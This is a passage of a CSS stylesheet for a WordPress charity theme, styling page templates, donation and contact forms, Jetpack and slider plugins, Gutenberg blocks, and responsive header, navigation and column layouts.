.involved .causes .hentry {
	margin-bottom: 0;
}
.section.pages.without-featured-image h1 {
	color: #000;
}
.page-template-about-template .section.pages.without-featured-image h1 {
	color: #fff;
}
hr.short {
	background-color: #000;
	max-width: 70px;
	height: 3px;
	margin-top: 10px;
	position: relative;
	display: block;
}
.page .section.pages.without-featured-image {
	margin-top: 0;
	padding: 8% 0 0 0;
	position: relative;
}
.page-template-main-template-one .inner {
	margin-top: -25px;
}
.home .block-one img.wp-post-image,
.home .block-three img.wp-post-image,
.home .news img.wp-post-image,
.page-template-involved-template .causes img.wp-post-image,
.page-template-about-template .block-six img.wp-post-image,
.blog article .post-thumbnail .wp-post-image {
	width: 100%;
}

/*-- Basic Page */
.page-template-basic-template .customwidget .post-content {
	margin-top: -10px;
	padding: 20px;
	border-bottom: 2px solid #f6f6f6;
	border-right: 2px solid #f6f6f6;
}
.page-template-basic-template .block-one {
	text-align: center;
}
.page-template-basic-template .customwidget .entry-content,
.page-template-basic-template .widget_pena_featured_post .entry-content,
.page-template-basic-template .widget_pena_featured_post .hentry {
	margin: 0;
}
.page-template-basic-template .customwidget .entry-title {
	font-size: 26px;
	font-size: 1.625rem;
	margin: 0 0 0.4375em;
}
.page-template-basic-template .columns {
	margin-right: 0;
}
.site.custom-widget {
	margin-top: 40px;
}
.basic .block-five .hentry {
	margin-bottom: 2em;
}
.basic .entry-content,
.basic .hentry {
	margin: 0;
}
.basic .entry-content .panel-grid .call-to-action a {
	font-size: 18px;
	line-height: 28px;
	font-style: italic;
	font-weight: 500;
	text-decoration: underline;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	transition: all 0.4s ease-in-out 0s;
}
.basic .intro {
	position: relative;
	overflow: hidden;
	width: 100%;
}
.basic .widget_pena_recent_post .entry-content a {
	border: none;
}
.basic #promo {
	margin-bottom: 0;
}
.basic .widget.widget_pena_order_block {
	margin: 0;
}

/*-- Splash Page */
body.page-template-splash-template {
	background: #000;
}
.page-template-splash-template header {
	text-align: center;
}
.page-template-splash-template .site-branding {
	display: block;
	padding-top: 15px;
	width: 100%;
}
.page-template-splash-template .homepage .section {
	min-height: 100%;
}
.page-template-splash-template .homepage .overlay {
	background: #000;
}
.page-template-splash-template .header {
	background: no-repeat center;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
}
.page-template-splash-template  .splash-page,
.page-template-splash-template  .splash-page h1,
.page-template-splash-template  .splash-page h2,
.page-template-splash-template  .splash-page h3,
.page-template-splash-template  .splash-page h4,
.page-template-splash-template  .splash-page h5,
.page-template-splash-template  .splash-page h6 {
	color: #fff;
}
.page-template-splash-template .splash-page {
	font-size: 18px;
	text-align: center;
}


/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/*-- Jetpack */
.jetpack-video-wrapper {
	margin-bottom: 1.75em;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	border-bottom: none;
	margin-bottom: 10px;
}
#main div.sharedaddy h3.sd-title:before {
	border-top: 2px solid #000;
}
#main #jp-relatedposts h3.jp-relatedposts-headline em:before {
	border-top: 2px solid #000;
	border-top: 2px solid rgba(48,48,48,1);
}
#main #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
	margin-top: 10px;
}
#main #jp-relatedposts {
	margin: 1em 0 0 0;
}
/*-- Donation Form */
.donation-form {
	color: #000;
	position: relative;
	margin: 60px auto 0 auto;
	background: #fff;
	box-shadow: 0px 0px 0px 8px rgba(0,0,0,0.2);
	padding: 3%;
	max-width: 100%;
	text-align: left;
}
.donation-form {
	text-align: center;
}
.page-template-grid-template .donation-form,
.page-template-about-template .donation-form,
.page-template-involved-template .donation-form,
.page-template-default .donation-form {
	margin-bottom: 60px;
}
.donation-form .blue,
.donation-form .lila,
.donation-form .button {
	border: none;
}
.donation-form:before {
	content: '\f461';
	color: #980560;
	display: block;
	font-family: "Genericons";
	margin-top: -65px;
	font-size: 60px;
	font-size: 3.75rem;
	text-align: center;
}

/* Jetpack */
.contact-form,
body .wpcf7-like {
	background: #fff;
	border: 2px solid #f6f6f6;
	color: #000;
	text-align: left;
	padding: 3%;
}
.contact-form input[type="submit"],
.wpcf7 input[type="submit"] {
	background: #20c9f3;
	border-bottom: none;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 400;
	padding: 10px 25px;
	border-radius: 2px;
	box-shadow: none;
	border: 0 none;
	border-bottom: 0;
	font-size: 16px;
	font-size: 1rem;
	transition: .2s;
	text-transform: uppercase;
}
.contact-form input[type="submit"]:hover,
.wpcf7 input[type="submit"]:hover {
	background: #000;
	color: #fff;
	text-decoration: underline;
}

/* Instagram */
.si_feed_widget .si_item {
	width: 16.6666667%!important;
}
.si_feed_widget {
	margin-bottom: 0;
}

/* Soliloquy */
.top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
.top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover,
#main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
#main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover,
#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover {
	background: #20c9f3;
}
#page .soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
	background: #000;
	text-shadow: none;
}
#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption .soliloquy-caption-inside {
	font-family: 'Merriweather', Times, serif;
}
#page .soliloquy-outer-container {
	overflow: hidden;
	clear: both;
}
.soliloquy-outer-container a {
	border: none;
}

/* 404 */

.search input.search-submit {
	float: right;
	background: #fff;
	border: none;
	border-bottom: 2px solid #000;
	margin-bottom: 10px;
}
.error404 input.search-submit {
	background: #fff;
	border: none;
	border-bottom: 2px solid #000;
	margin-bottom: 10px;
}
.error404 input[type="search"] {
	width: 80%;
}
.error404 form.search-form {
	border: none;
}

/* Styles for Gutenberg blocks*/

.wp-block-image img {
	display: block;
}

.wp-block-button {
	border-radius: 0;
}

.wp-block-image.alignright{
	max-width: 50%;
	margin-left:60px;
}

.wp-block-image.alignleft{
	max-width: 50%;
	margin-right:60px;
}

.wp-block-image figcaption{
	max-width: 100%;
}

body.gutenberg {
	overflow-x: hidden;
}

.no-sidebar .alignfull,
.no-sidebar .wp-block-cover-image.alignfull,
.page-template-fullwidth-template .alignfull,
.page-template-fullwidth-template .wp-block-cover-image.alignfull,
.page-template-grid-template .gridpage .alignfull,
.page-template-grid-template .gridpage .wp-block-cover-image.alignfull,
.page-template-grid-page .wp-block-cover-image.alignfull,
.page-template-grid-page .alignfull {
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-bottom: 40px;
	margin-left: -50vw;
	margin-right: -50vw;
	max-width: initial;
}

.wp-block-image.alignwide {
	max-width: initial;
}

.no-sidebar .wp-block-cover-image.has-background-dim.alignwide,
.no-sidebar .alignwide,
.page-template-fullwidth-template .wp-block-cover-image.has-background-dim.alignwide,
.page-template-fullwidth-template .alignwide,
.page-template-grid-template .wp-block-cover-image.has-background-dim.alignwide,
.page-template-grid-template .alignwide,
.page-template-grid-page .wp-block-cover-image.has-background-dim.alignwide,
.page-template-grid-page .alignwide {
	margin-left: -10vw;
	margin-right: -10vw;
	max-width: initial;
}

.alignfull,
.wp-block-cover-image {
	margin-bottom: 20px;
}

.wp-block-button {
	border-radius: 0;
}

.wp-block-quote {
	margin: 0 0 46px;
}

.wp-block-separator {
	border-bottom: 1px solid #cdcdcd;
	margin: 2em auto;
	max-width: 100%;
}

pre.wp-block-verse,
.wp-block-verse pre {
	white-space: nowrap;
	font-family: inherit;
	font-size: inherit;
	padding: 1em;
	background:none;
}

.wp-block-code{
	border-radius: 4px;
	background:none;
}

.wp-block-button {
	margin: 0 0 1em 0;
}

.wp-block-pullquote,
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-quote {
	border-left: none;
}

.wp-block-pullquote>p{
	font-family: "Noto Serif",serif;
}

.wp-block-table td, 
.wp-block-table th {
	padding: 0.5em;
}

.wp-block-table {
	width: 100%;
	display: table;
}

.wp-block-column {
	margin-right: 30px;
}

.wp-block-column:last-child {
	margin-right: 0;
}

.wp-block-audio audio {
	width: 100%;
}

.wp-block-cover-image.has-background-dim.aligncenter {
	clear: both;
}

.wp-block-cover-image.has-background-dim.alignleft {
	margin-right: 20px;
}

.wp-block-cover-image.has-background-dim.alignright {
	margin-left: 20px;
}

.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover-image h2 {
	position: relative;
}

.wp-block-button.alignleft {
	margin-right: 20px;
}

.wp-block-button.alignright {
	margin-left: 20px;
}

.wp-block-image, 
.wp-block-image img {
	margin-bottom: 20px;
}

.wp-block-cover-image.has-background-dim {
	position: relative;
	background-size: cover;
	background-position: 50%;
	min-height: 430px;
	width: 100%;
	margin: 0 0 1.5em;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media screen and (max-width: 840px) {
	.alignwide {
		margin-left: -5vw;
		margin-right: -5vw;
	}
}

@media screen and (max-width: 700px) {
	.alignwide {
		margin-left: auto;
		margin-right: auto;
	}
}

@media screen and ( max-width: 880px ) {
	.wp-block-column {
		width: 100%;
	}
	.wp-block-columns {
		display: block;
	}
}

/* Media Queries*/

@media screen and ( min-width: 30em ) {
	.fixed-menu .section.pages {
		padding: 30% 0 7% 0;
		position: relative;
	}
	.page.standard-menu .section.pages,
	.page.alternative-menu .section.pages {
		padding: 10% 0 5% 0;
		position: relative;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 25% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 25% 0 2% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
	  padding: 14% 0 0 0;
  }
}
@media screen and ( min-width: 35em ) {
	.fixed-menu .section.pages {
		padding: 30% 0 7% 0;
		position: relative;
	}
}
@media screen and ( min-width: 40em ) {
	.page-template-involved-template .section.fixed {
		padding: 20% 0 1% 0;
	}
	.fixed-menu .section.pages {
		padding: 20% 0 7% 0;
		position: relative;
	}
	.page-template-involved-template.standard-menu .section.fixed,
	.page-template-involved-template.alternative-menu .section.fixed {
		padding: 8% 0 1% 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 20% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 20% 0 2% 0;
	}
}
@media screen and ( min-width: 55em ) {
	/*-- Header */
	.site-header.front {
		background: none;
		color: #fff;
		display: block;
		left: 0;
		padding: 15px 40px;
		position: fixed;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 998;
		transition: all 0.3s ease-out;
		-webkit-transition: all 0.3s ease-out;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}
	.standard-menu .site-header.front {
		background: #000;
		position: absolute;
	}
	.no-fixed.standard-menu .site-header.front {
		background: #000;
		position: relative;
		margin-bottom: 0;
	}
	.standard-menu .site-header {
		background: #000;
		margin-bottom: 3%;
		position: relative;
	}
	.page.standard-menu .site-header,
	.page.alternative-menu .site-header {
		margin-bottom: 0;
	}
	.alternative-menu .site-header.front {
		background: #000;
		display: block;
		left: 0;
		min-height: auto;
		padding: 25px 40px;
		position: absolute;
		right: 0;
		top: 0;
		text-align: center;
		width: 100%;
		z-index: 998;
		transition: all 0.3s ease-out;
		-webkit-transition: all 0.3s ease-out;
	}
	.no-fixed.alternative-menu .site-header.front {
		position: relative;
		margin-bottom: 0;
	}
	.alternative-menu .site-header {
		background: #000;
		display: block;
		min-height: auto;
		padding: 25px 40px;
		position: relative;
		text-align: center;
		width: 100%;
		z-index: 998;
		transition: all 0.3s ease-out;
		-webkit-transition: all 0.3s ease-out;
	}
	.site-header.front.float-header {
		background: #000;
	}
	.site-branding {
		display: table-cell;
		margin: 0;
		padding-bottom: 0;
		vertical-align: middle;
		width: 30%;
	}
	.alternative-menu .site-branding {
		display: block;
		margin: 0 0 15px 0;
		padding-bottom: 0;
		vertical-align: middle;
		width: 100%;
	}
	.site-title {
		clear: none;
		margin: 0;
		position: relative;
		vertical-align: middle;
	}
	.fixed-menu .site.page-content {
		padding-top: 2%;
	}
	#site-navigation {
		display: table-cell;
		margin-top: 15px;
		text-align: right;
		vertical-align: middle;
		width: 70%;
	}
	.alternative-menu #site-navigation {
		display: block;
		text-align: center;
		vertical-align: middle;
		width: 100%;
	}
	.admin-bar .site-header.front, 
	.admin-bar.is-singular .site-header.front,
	.admin-bar.fixed-menu .site-header,
	.admin-bar.is-singular.fixed-menu .site-header {
		top: 32px;
	}
	.admin-bar.no-fixed.standard-menu .site-header.front, 
	.admin-bar.is-singular.no-fixed.standard-menu .site-header.front,
	.admin-bar.no-fixed.alternative-menu .site-header.front, 
	.admin-bar.is-singular.no-fixed.alternative-menu .site-header.front {
		top: 0;
	}
	.main-navigation {
		display: block;
		text-align: center;
		width: 100%;
		vertical-align: middle;
	}
	.menu-toggle {
		display: none;
	}
	.main-navigation > div > ul {
		border: 0;
		padding-bottom: 0;
	}
	.main-navigation li {
		clear: none;
		display: inline-block;
		margin: 0 1.75em 0 0;
		width: auto;
	}
	.main-navigation ul {
		display: block;
	}
	.main-navigation ul ul {
		background: #000;
		float: left;
		margin-left: -0.875em;
		padding: 0.875em 1.75em;
		position: absolute;
			top: 1.75em;
			left: -999em;
		text-align: left;
		width: 220px;
		z-index: 99999;
	}
	.main-navigation ul ul li {
		padding: 0.4375em 1.75em 0.4375em 0;
		position: relative;
		margin: 0;
		width: 180px;
	}
	.main-navigation ul ul .current_page_item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom: 0;
	}
	.main-navigation ul > li.menu-item-has-children,
	.main-navigation ul > li.page_item_has_children {
		margin-right: 2.625em;
	}
	.main-navigation ul > li.menu-item-has-children > a:after,
	.main-navigation ul > li.page_item_has_children > a:after {
		content: "\203A";
		display: block;
		transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1;
		position: absolute;
			top: 4%;
			right: -.75em;
	}
	.main-navigation ul ul > li.menu-item-has-children,
	.main-navigation ul ul > li.page_item_has_children {
		margin-right: auto;
	}
	.main-navigation ul ul > li.menu-item-has-children > a:after,
	.main-navigation ul ul > li.page_item_has_children > a:after {
		margin-top: -6px;
		transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		top: 12%;
		right: -1em;
	}
	.main-navigation ul ul a {
		display: inline;
		margin: 0;
		position: relative;
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: -1em;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		right: 100%;
	}
	.site-branding {
		max-width: 100%;
	}
	.error404 .widget-areas .widget-area {
		float: left;
		width: 30%;
		margin-right: 5%;
	}
	.error404 .widget-areas .widget-area:last-of-type {
		margin-right: 0;
	}
	.footer-widgets > div {
		width: 100%;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(3) {
		float: left;
		width: 30%;
		margin-right: 5%;
	}
	.footer-widgets > div:nth-child(2):nth-last-child(2),
	.footer-widgets > div:nth-child(3):nth-last-child(1) {
		float: left;
		width: 30%;
		margin-right: 5%;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(3):last-of-type,
	.footer-widgets > div:nth-child(2):nth-last-child(2):last-of-type,
	.footer-widgets > div:nth-child(3):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(2),
	.footer-widgets > div:nth-child(2):nth-last-child(1) {
		float: left;
		width: 47%;
		margin-right: 6%;
	}
	.footer-widgets > div:nth-child(1):nth-last-child(2):last-of-type,
	.footer-widgets > div:nth-child(2):nth-last-child(1):last-of-type {
		margin-right: 0;
	}
	h1,
	.singular .entry-title {
		font-size: 47px;
		font-size: 2.9375rem;
		margin: 0 0 0.4375em;
	}
	.page-template-boxed-sidebar-template h1,
	.page-template-boxed-sidebar-template.singular .entry-title {
		font-size: 37px;
		font-size: 2.3125rem;
	}
	.site-title {
		font-size: 28px;
		font-size: 1.75rem;
		line-height: 1.3;
	}
	h2,
	.singular.page-template-right-column-page-php .entry-title {
		font-size: 29px;
		font-size: 1.8125rem;
		margin: 0 0 0.4375em;
	}
	h3 {
		font-size: 23px;
		font-size: 1.4375rem;
	}
	h4 {
		font-size: 18px;
		font-size: 1rem;
	}
	h5 {
		font-size: 14px;
		font-size: .875rem;
	}
	h6 {
		font-size: 13px;
		font-size: .8125rem;
	}
	.entry-footer span {
		clear: none;
		display: inline;
		margin: 0 1.75em 0 0;
	}
	.site-info .sep {
		clear: none;
		display: inline;
		margin: 0 .4375em;
		visibility: visible;
		width: auto;
		height: auto;
	}
	.hentry {
		margin-bottom: 3.5em;
	}
	.page-template-grid-template .hentry {
		margin-bottom: 0;
	}
	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
		padding-right: 10px;
	}
	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		float: right;
		margin-top: 0;
		width: 50%;
		padding-left: 10px;
	}
	blockquote {
		font-size: 23px;
		font-size: 1.4375rem;
		margin-left: 3.5em;
	}
	blockquote.alignleft {
		margin-left: 3em;
	}
	blockquote:before {
		font-size: 129px;
		font-size: 8.0625rem;
		left: -.6em;
	}
	.top {
		overflow: hidden;
		margin-bottom: -3.5em;
	}
	.two-third .post-content {
		max-width: 100%;
		position: relative;
		bottom: 0;
	}
	.single .entry-footer span {
		border-right: 1px solid #000;
		margin: 0 10px 0 0;
		padding-right: 10px;
	}
	.single .entry-footer span:last-child {
		border-right: none;
	}
	.search-toggle {
		background: #20c9f3;
		cursor: pointer;
		float: right;
		height: 39px;
		margin-right: 38px;
		margin-top: -0.875em;
		text-align: center;
		width: 39px;
		left: 20px;
		position: absolute;
		z-index: 1000;
	}
	.search-box-wrapper {
		-webkit-box-sizing: border-box;
		-moz-box-sizing:	border-box;
		box-sizing:		 border-box;
		position: absolute;
		padding: 4px;
		left: 80px;
		margin-top: -1em;
	}
	.page-template-main-template .custom-header {
		margin-top: -0.4375em;
	}
	.social-block {
		background: none;
		border-bottom: none;
		position: fixed;
		padding: 5px;
		z-index: 10000;
		top: 50%;
		transform: translateY(-50%);
	}
	.social-navigation ul {
		padding-left: 0;
		margin: 20px 0 0 0;
	}
	.social-navigation ul li {
		display: block;
	}
	.social-navigation a {
		margin-bottom: 8px;
		margin-right: 0;
	}
	.donation-form:before {
		margin-top: -85px;
		font-size: 70px;
		font-size: 4.375rem;
	}
	.fixed-menu .toggled .menu-primary-menu-container {
		position: inherit;
		background: none;
		width: auto;
		height: auto;
		left: auto;
		padding: 0;
		min-height: inherit;
		display: inherit;
		overflow-y: none;
	}
	/*--------------------------------------------------------------
	## Columns
	--------------------------------------------------------------*/
	.columns {
		margin-right: -2.5%;
	}
	.onecolumn {
		margin: 0;
		width: 100%;
		border-bottom: none;
	}
	.twocolumn,
	.site-footer.custom .twocolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 47.5%;
		border-bottom: none;
	}
	.site-footer .twocolumn,
	#secondary .twocolumn,
	.site-footer .threecolumn,
	#secondary .threecolumn,
	.site-footer .fourcolumn,
	#secondary .fourcolumn,
	.site-footer .customwidget .fourcolumn,
	#secondary .customwidget .fourcolumn {
		float: none;
		margin: 0 0 10px 0;
		width: 100%;
	}
	.site-footer .widget_pena_onecolumn_recentposts,
	#secondary .widget_pena_onecolumn_recentposts,
	.site-footer .widget_pena_twocolumn_recentposts,
	#secondary .widget_pena_twocolumn_recentposts,
	.site-footer .widget_pena_threecolumn_recentposts,
	#secondary .widget_pena_threecolumn_recentposts,
	.site-footer .widget_pena_fourcolumn_recentposts,
	#secondary .widget_pena_fourcolumn_recentposts {
		margin-bottom: 0;
	}
	.site-footer .onecolumn .post-content,
	#secondary .onecolumn .post-content {
		position: relative;
		padding: 0;
		max-width: 100%;
		bottom: auto;
		right: auto;
	}
	.twocolumn:nth-child(2n),
	.site-footer.custom .twocolumn:nth-child(2n),
	.top .twocolumn:nth-child(2n) {
		margin-right: 0;
	}
	.twocolumn:nth-child(2n+1),
	.site-footer.custom .twocolumn:nth-child(2n+1),
	.top .twocolumn:nth-child(2n+1) {
		clear: left;
	}
	.threecolumn,
	.site-footer.custom .threecolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 30.8333%;
		border-bottom: none;
	}
	.threecolumn:nth-child(3n),
	.site-footer.custom .threecolumn:nth-child(3n),
	.top .threecolumn:nth-child(3n) {
		margin-right: 0;
	}
	.threecolumn:nth-child(3n+1),
	.site-footer.custom .threecolumn:nth-child(3n+1),
	.top .threecolumn:nth-child(3n+1) {
		clear: left;
	}
	.fourcolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 22.5%;
		border-bottom: none;
	}
	.fourcolumn:nth-child(4n),
	.site-footer.custom .customwidget .fourcolumn:nth-child(4n) {
		margin-right: 0;
	}
	.fourcolumn:nth-child(4n+1),
	.site-footer.custom .customwidget .fourcolumn:nth-child(4n+1) {
		clear: left;
	}
	.customwidget .fourcolumn,
	.site-footer.custom .fourcolumn {
		float: left;
		margin: 0 2.5% 10px 0;
		width: 22.5%;
		border-bottom: none;
	}
	.two-third { 
		width: 68%; 
	}
	.one-third { 
		width: 33.333333%;
	}
	.one-fourth { 
		width: 25%;
	}
	.two-third.main { 
		width: 68%; 
	}
	.one-third.main { 
		width: 25%;
	}
	.one-third.main, .two-third.main { 
		margin-right: 7%; 
		margin-bottom: 10px; 
		float: left;
	}
	.one-third, .two-third, .one-fourth { 
		margin-right: 0; 
		float: left;
	}
	.lastcolumn { 
		margin-right: 0!important;
		clear: right;
	}
	.archive article.clear, .blog article.clear, .search article.clear {
		clear: both;
	}
	.top .twocolumn {
		float: left;
		margin: 0;
		width: 50%;
		border-bottom: none;
	}
	.top .threecolumn {
		float: left;
		margin: 0;
		width: 33.3333333%;
		border-bottom: none;
	}
	.site {
		margin: 0 auto 0;
		width: 800px;
		padding: 0;
	}
	.singular .content-area {
		float: left;
		margin: 0 -25% 0 0;
		width: 100%;
	}
	.singular .site-main {
		margin: 0 32% 0 0;
	}
	.page-template-grid-template.singular .site-main,
	.page-template-main-template.singular .site-main,
	.page-template-main-template-one.singular .site-main,
	.page-template-about-template.singular .block-five .site-main,
	.page-template-about-template.singular .about .site-main,
	.page-template-involved-template.singular .site-main,
	.page-template-fullwidth-template.singular .site-main,
	.page-template-basic-template.singular .site-main,
	.single.single-give_forms.singular .site-main,
	.page-template-fullwidth-boxed-template.singular .site-main,
	.no-sidebar .site-main {
		margin: 0;
	}
	.singular .single-without-sidebar .site-main {
		margin: 0;
	}
	.singular .site-content .widget-area {
		float: right;
		overflow: hidden;
		width: 25%;
	}
	.site-footer .footer-menu .widget.widget_nav_menu {
		margin: 0;
	}
	.page-template-fullwidth-page-php .site-main,
	.page-template-right-column-page-php .site-main,
	.page-template-main-template.singular .site-main {
		margin: 0 auto;
	}
	.infinite-loader {
		margin-left: 32%;
	}
	.blog .entry-header,
	.archive .entry-header,
	.page-template-right-column-page-php .entry-header,
	.page-title,
	.search-no-results .page-header,
	.error404 .page-header {
		float: left;
		width: 20%;
		z-index: 99;
	}
	.search .entry-header {
		float: left;
		width: 10%;
		z-index: 99;
	}
	.blog .sidebar-right-layout .entry-header,
	.archive .sidebar-right-layout .entry-header,
	.search .sidebar-right-layout .entry-header,
	.search-no-results .sidebar-right-layout .page-header,
	.error404 .sidebar-right-layout .page-header {
		float: none;
		width: 100%;
		z-index: 99;
	}
	.archive .page-header .vcard {
		clear: both;
		display: block;
		width: 100%;
	}
	.no-taxonomy-description.archive .page-header .vcard {
		clear: none;
		display: inline;
		width: auto;
	}
	.no-taxonomy-description .page-title,
	.error404 .page-title {
		width: 100%;
	}
	.blog .entry-content,
	.archive .entry-content,
	.page-template-right-column-page-php .entry-content,
	.taxonomy-description,
	.search-no-results .page-content,
	.error404 .page-content {
		float: right;
		margin: 0 0 1.75em;
		width: 75%;
	}
	.archive.events-archive .entry-content,
	.page-template-fullwidth-boxed-template .blog .entry-content,
	.page-template-fullwidth-boxed-template .blog .entry-header,
	.page-template-boxed-sidebar-template .blog .entry-header,
	.page-template-boxed-sidebar-template .blog .entry-content {
		float: none;
		margin: 0;
		width: 100%;
	}
	.search .entry-summary,
	.search .entry-content {
		float: right;
		margin: 0 0 1.75em;
		width: 85%;
	}
	.blog .sidebar-right-layout .entry-content,
	.archive .sidebar-right-layout .entry-content,
	.search .sidebar-right-layout .entry-summary,
	.search .sidebar-right-layout .entry-content,
	.sidebar-right-layout .taxonomy-description,
	.search-no-results .sidebar-right-layout .page-content,
	.error404 .sidebar-right-layout .page-content {
		float: none;
		margin: 0 0 1.75em;
		width: 100%;
	}
	.blog .entry-meta > span,
	.archive .entry-meta > span,
	.search .entry-meta > span,
	.page-template-right-column-page-php .entry-meta > span {
		clear: both;
		display: block;
		width: 100%;
	}
	.blog .sidebar-right-layout .entry-meta > span,
	.archive .sidebar-right-layout .entry-meta > span,
	.search .sidebar-right-layout .entry-meta > span {
		clear: none;
		display: inline-block;
		margin-right: 10px;
		width: auto;
	}
	blockquote.alignleft,
	blockquote.aligncenter {
		margin-left: 0;
	}
	.search-box-wrapper {
		width: auto;
	}
	.section,
	.admin-bar.fixed-menu .intro .section {
		padding: 13% 0 7% 0;
		position: relative;
	}
	.standard-menu .section {
		padding: 13% 0 7% 0;
		position: relative;
	}
	.section.fixed {
		background: #000;
		color: #fff;
		padding: 5% 0 1% 0;
		background-attachment: fixed;
		background-position: center;
		background-repeat: no-repeat;
		background-size: cover;
	}
	.section.pages .entry-content {
		margin: 0;
	}
	hr.short {
		background-color: #000;
		max-width: 70px;
		height: 3px;
		margin-top: 10px;
		position: relative;
		display: block;
	}
	.alternative-menu .intro .section {
		padding: 16% 0 7% 0;
		position: relative;
	}
	.page-template-splash-template.alternative-menu .intro .section {
		padding: 16% 0 10% 0;
	}
	.no-fixed.alternative-menu .intro .section {
		padding: 10% 0 7% 0;
		position: relative;
	}
	.admin-bar.fixed-menu .section.pages, 
	.admin-bar.is-singular.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
	}
	.page.fixed-menu.admin-bar .section.pages.without-featured-image {
		padding: 14% 0 0 0;
	}
	.page.fixed-menu .section.pages.without-featured-image {
		padding: 14% 0 0 0;
	}
	.page.page-template-about-template.fixed-menu .section.pages.without-featured-image {
		padding: 14% 0 3% 0;
	}
	.page-template-involved-template .section.fixed {
		padding: 15% 0 1% 0;
	}
	.fixed-menu .blog,
	.fixed-menu .single,
	.fixed-menu .search,
	.fixed-menu .archive {
		padding-top: 150px;
	}
	.home .blog {
		padding-top: 60px;
	}
	.fixed-menu .basic {
		padding-top: 85px;
	}
	.admin-bar.fixed-menu .blog,
	.admin-bar.fixed-menu .single,
	.admin-bar.fixed-menu .search,
	.admin-bar.fixed-menu .archive {
		padding-top: 150px;
	}
	.admin-bar.fixed-menu .basic {
		padding-top: 85px;
	}
	.admin-bar.fixed-menu .custom-header {
		margin-top: 86px;
		margin-bottom: -100px;
	}
	.blog .entry-meta a,
	.search .entry-meta a,
	.archive .entry-meta a {
		border-right: 1px solid #777;
		color: #777;
		font-weight: 300;
		font-style: italic;
		padding: 0 10px 0 0;
		text-transform: none;
	}
	.list-layout .entry-meta span a,
	.search .entry-meta a {
		border-right: none;
	}
	.single .entry-meta a {
		color: #777;
		font-weight: 300;
		font-style: italic;
		text-transform: none;
	}
	.blog .entry-meta span.posted-on a,
	.single .entry-meta span.posted-on a,
	.archive .entry-meta span.posted-on a {
		border: 1px solid #777;
		padding: 1px 10px;
		display: inline-block;
		font-size: 12px;
		font-size: .75rem;
		font-style: italic;
	}
	.blog .sidebar-right-layout.grid .entry-meta span.posted-on,
	.search .sidebar-right-layout.grid .entry-meta span.posted-on,
	.archive .sidebar-right-layout.grid .entry-meta span.posted-on {
		border: none;
		display: inline-block;
		padding: 0;
		font-size: 12px;
		font-size: .75rem;
		font-style: normal;
	}
	.blog .entry-meta span,
	.search .entry-meta span,
	.archive .entry-meta span {
		font-size: 12px;
		font-size: .75rem;
	}
	.blog .list-layout .entry-meta span.posted-on a,
	.search .list-layout .entry-meta span.posted-on a,
	.archive .list-layout .entry-meta span.posted-on a{
		border: none;
		padding: 0;
	}
	/*-- Basic Page */
	.page-template-basic-template .widget_pena_featured_post .fourcolumn,
	.page-template-basic-template .widget_pena_recent_post .fourcolumn {
		float: left;
		margin: 0;
		width: 25%;
		border-bottom: none;
	} 
	.page-template-basic-template .widget_pena_featured_post .threecolumn,
	.page-template-basic-template .widget_pena_recent_post .threecolumn {
		float: left;
		margin: 0;
		width: 33.3333%;
		border-bottom: none;
	}
	.page-template-basic-template .widget_pena_featured_post .twocolumn,
	.page-template-basic-template .widget_pena_recent_post .twocolumn {
		float: left;
		margin: 0;
		width: 50%;
		border-bottom: none;
	}
	.fixed-menu .section.pages {
		padding: 14% 0 7% 0;
		position: relative;
	}
	.page-template-involved-template.standard-menu .section.fixed,
